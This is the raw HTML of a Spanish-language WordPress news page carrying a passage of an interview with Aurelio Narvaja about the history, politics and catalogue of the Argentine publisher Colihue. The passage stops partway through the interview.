

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://noticiasvendermaslibros.esy.es/entrevistas/53/
body_size: 24463
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://noticiasvendermaslibros.esy.es/xmlrpc.php">

<title>Libros que inquietan &#8211; Vender+Libros Noticias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vender+Libros Noticias &raquo; Feed" href="http://noticiasvendermaslibros.esy.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vender+Libros Noticias &raquo; Feed de los comentarios" href="http://noticiasvendermaslibros.esy.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vender+Libros Noticias &raquo; Comentario Libros que inquietan del feed" href="http://noticiasvendermaslibros.esy.es/entrevistas/53/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/noticiasvendermaslibros.esy.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='gsbookshowcase-custom-bootstrap-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/gs-books-showcase/gs-bookshowcase-files/assets/css/gs-bookshowcase-custom-bootstrap.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='gs_bookshowcase_csutom_css-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/gs-books-showcase/gs-bookshowcase-files/assets/css/gs-bookshowcase-custom.css?ver=1.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://noticiasvendermaslibros.esy.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='novelist-css' href='http://noticiasvendermaslibros.esy.es/wp-content/plugins/novelist/templates/novelist-front-end.css?ver=1.2.2' type='text/css' media='all' />
<style id='novelist-inline-css' type='text/css'>
.novelist-button {
			background: #333333;
		}
		
		.novelist-button:hover {
			background: #010101;
		}.novelist-button, .novelist-button:hover {
			color: #ffffff;
		}
</style>
<link rel='stylesheet' id='genericons-css' href='http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lora-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-lato-inconsolata-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='gazette-style-css' href='http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/style.css?ver=6.4.3' type='text/css' media='all' />
<style id='gazette-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(http://noticiasvendermaslibros.esy.es/wp-content/uploads/2016/03/Quijote.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:hover .meta-nav, .post-navigation .nav-previous a:hover .post-title { opacity: 0.6; }
			.post-navigation .nav-previous a { background-color: rgba(0, 0, 0, 0.3); border: 0; text-shadow: 0 0 0.125em rgba(0, 0, 0, 0.3); }
			.post-navigation .nav-previous a:hover { background-color: rgba(0, 0, 0, 0.6); }
		
			.post-navigation .nav-next { background-image: url(http://noticiasvendermaslibros.esy.es/wp-content/uploads/2016/03/cal.jpg); }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:hover .meta-nav, .post-navigation .nav-next a:hover .post-title { opacity: 0.6; }
			.post-navigation .nav-next a { background-color: rgba(0, 0, 0, 0.3); border: 0; text-shadow: 0 0 0.125em rgba(0, 0, 0, 0.3); }
			.post-navigation .nav-next a:hover { background-color: rgba(0, 0, 0, 0.6); }
		
</style>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://noticiasvendermaslibros.esy.es/wp-json/" /><link rel="alternate" type="application/json" href="http://noticiasvendermaslibros.esy.es/wp-json/wp/v2/posts/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://noticiasvendermaslibros.esy.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="http://noticiasvendermaslibros.esy.es/entrevistas/53/" />
<link rel='shortlink' href='http://noticiasvendermaslibros.esy.es/?p=53' />
<link rel="alternate" type="application/json+oembed" href="http://noticiasvendermaslibros.esy.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnoticiasvendermaslibros.esy.es%2Fentrevistas%2F53%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://noticiasvendermaslibros.esy.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnoticiasvendermaslibros.esy.es%2Fentrevistas%2F53%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.19.0; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body class="post-template-default single single-post postid-53 single-format-standard group-blog no-footer-widget elementor-default elementor-kit-7395">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido.</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-header-inner">
			<div class="site-branding">
								<h1 class="site-title"><a href="http://noticiasvendermaslibros.esy.es/" rel="home">Vender+Libros Noticias</a></h1>
				<h2 class="site-description">Todas las Novedades sobre el Mundo del Libro</h2>
			</div><!-- .site-branding -->

							<nav id="site-navigation" class="main-navigation" role="navigation">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="screen-reader-text">Menú Principal</span></button>
					<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="http://noticiasvendermaslibros.esy.es">Inicio</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="http://noticiasvendermaslibros.esy.es/secciones/el-libro/">El Libro</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="http://noticiasvendermaslibros.esy.es/secciones/ferias/">Ferias</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="http://noticiasvendermaslibros.esy.es/secciones/titulos/">Títulos</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="http://noticiasvendermaslibros.esy.es/secciones/trabajo/">Trabajo</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="http://noticiasvendermaslibros.esy.es/secciones/precios/">Precios</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="http://noticiasvendermaslibros.esy.es/secciones/agenda/">Agenda</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-76"><a href="http://noticiasvendermaslibros.esy.es/secciones/entrevistas/">Entrevistas</a></li>
<li id="menu-item-5351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5351"><a href="http://noticiasvendermaslibros.esy.es/secciones/enlaces/">Enlaces</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="http://noticiasvendermaslibros.esy.es/secciones/tecnologias/">Tecnologías</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="http://noticiasvendermaslibros.esy.es/secciones/curiosidades/">Curiosidades</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			
			<div id="search-header" class="search-header">
				<button class="search-toggle" aria-controls="search-form" aria-expanded="false"><span class="screen-reader-text">Buscar</span></button>
				<form role="search" method="get" class="search-form" action="http://noticiasvendermaslibros.esy.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div><!-- #search-header -->
		</div><!-- .site-header-inner -->
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">

	<div class="site-content-inner">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
					
<article id="post-53" class="post-53 post type-post status-publish format-standard has-post-thumbnail hentry category-entrevistas tag-17 tag-archivo tag-colihue tag-editoriales">
	<header class="entry-header">
					<div class="post-thumbnail">
				<img fetchpriority="high" width="1920" height="768" src="http://noticiasvendermaslibros.esy.es/wp-content/uploads/2016/03/Colihue-Feria-1920x768.jpg" class="attachment-gazette-single-thumbnail size-gazette-single-thumbnail wp-post-image" alt="" decoding="async" />			</div>
		
					<div class="entry-meta">
				<span class="cat-links"><a href="http://noticiasvendermaslibros.esy.es/secciones/entrevistas/" rel="category tag">Entrevistas</a></span>			</div><!-- .entry-meta -->
		
		<h1 class="entry-title">Libros que inquietan</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><em><strong>Colihue</strong></em><strong> es una de las editoriales nacionales más importantes, que cuenta con una historia de aportes a la cultura argentina desde un diverso abanico de publicaciones. A pocos días de las elecciones en las entidades del sector, Cámara Argentina del Libro y Fundación el Libro, dialogamos con Aurelio Narvaja sobre los años de Colihue, la situación del sector, y sus proyecciones.</strong></p>
<p><strong>HISTORIA Y PRESENTE</strong></p>
<p><strong>   ¿Cómo se iniciaron en la actividad editorial?</strong><br />
&#8211; Colihue tiene su origen en que, con otro amigo, con otro compañero, bajo el Proceso, sobreviviendo de la forma en que podíamos, decidimos fundar una editorial como medio de vida y como forma de difundir las ideas en las que creíamos. Éramos militantes políticos y empezamos a trabajar ligados al mundo editorial. Habíamos egresado de la Facultad de Filosofía y Letras (yo como psicólogo) y nuestras compañeras también participaban tanto del grupo político como de la condición de estudiantes o egresados de la facultad de calle Independencia. Empezamos a hacer libros para terceros, corregir, haciendo trabajos propios de la edición, y en algún momento surgió la idea de empezar a publicar libros. Elegimos el nombre Colihue y antes de la salida del primer título, los amigos que integraban el proyecto, Mario Marcelo Isola y su compañera y entrañable amiga Ana María Kumec de Isola, fueron secuestrados y desaparecidos. Nuestros hijos que llevan sus nombres nos los recuerdan a diario. En esos libros hubo desde siempre una intención política, social, argentina, digamos, que se expresaba aún bajo el proceso de la forma que se podía. Publicamos las conversaciones con Oscar Alende, José María Rosa, el Padre Castelani, con Frigerio, con Taccone, etc.  Vengo además de una familia de docentes; mi madre fue una docente muy destacada. Cuando chicos vivimos en una escuela, como caseros, en una condición que por la época se daba a algunos docentes en la provincia. Mi suegra, Herminia Petruzzi, fué también una docente muy importante; con ella hicimos la <em>Colección Leer y Crear</em> (la más conocida de la editorial durante mucho tiempo). Esto para decirte que la política y las ideas orientadas a la esperanza de un país mejor y la educación como una herramienta indispensable para ello (fuí maestro de 7º grado de escuela pública, con 17 años y seguí durante la juventud siéndolo), son las dos grandes vertientes que explican lo que editamos durante estos más de treinta años.<br />
En el año 84 empezamos, o reiniciamos una enorme tradición argentina de publicación de libros infantiles, interrumpida por el Proceso, con las colecciones <em>Del Pajarito Remendado </em>y <em>Libros del malabarista</em>. Durante esos años yo trabajaba y tenía otros ingresos que aportaba al proyecto editorial. Incluso la casa que tenía la vendí para comprarle la parte a un socio de la época. Trabajé en ámbitos diversos, fui responsable de comercialización de una empresa fruti hortícola del Alto Valle y que producía también papa en Balcarce y el norte, representante de una empresa de transporte de Entre Ríos en Buenos Aires. Esas dos vertientes que en mí representan a mis padres, la política, el pensamiento el, y mi madre la educación, también estaban presentes en mi mujer, Marcela, que integra la editorial desde siempre; en su madre que ya te mencioné y en su padre periodista destacado, secretario de redacción de La Opinión entre otros medios. Esas dos “almas” conviven sin conflicto en la editorial. Como decimos, no somos una editorial ideológica, somos una editorial con ideas. También con ideas respecto de la educación. Hemos editado muchos libros, 1500 títulos, y te diría que no me arrepiento de ninguno, todos los libros los editamos convencidos de que iban a servir para algo. No somos una editorial extremadamente rentable, pero hemos podido vivir de esto, que terminó siendo nuestra profesión. Y bueno, me parece que hemos hecho algunos aportes a los lectores argentinos, como intermediarios de muchos autores; tenemos el orgullo de que una gran parte de nuestro catálogo esté formado por obras de autores que publicaron su primer título en Colihue. Y un 95% son autores argentinos.</p>
<p><strong>   Viendo el perfil de los títulos,  ¿tienen  algún criterio político, cultural de publicación?</strong><br />
